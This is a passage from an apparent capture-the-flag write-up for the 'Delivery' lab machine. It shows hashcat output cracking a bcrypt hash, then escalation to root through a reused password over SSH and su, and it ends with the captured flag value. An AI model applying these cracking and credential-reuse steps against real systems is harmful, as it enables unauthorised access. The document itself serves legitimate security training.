$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Mon Apr 12 14:47:06 2021 (3 secs)
Time.Estimated...: Mon Apr 12 14:47:09 2021 (0 secs)
Guess.Base.......: File (wl.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 9 H/s (2.12ms) @ Accel:4 Loops:32 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 21/77 (27.27%)
Rejected.........: 0/21 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:20-21 Iteration:992-1024
Candidates.#1....: PleaseSubscribe!21 -> PleaseSubscribe!21
Started: Mon Apr 12 14:46:42 2021
Stopped: Mon Apr 12 14:47:10 2021The password hash was cracked and its value was PleaseSubscribe!21.
Connection as root user on the Mattermost application is then possible.
The password was also tested on the root local account and effectively the password was reused.
> ssh maildeliverer@delivery.htb
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 12 11:16:34 2021 from 10.10.14.82
maildeliverer@Delivery:~$ su root
Password:
root@Delivery:/home/maildeliverer# whoami
rootFlag
The flag df0303320a76059a48e179e5ff7c35cd was retrieved on the machine.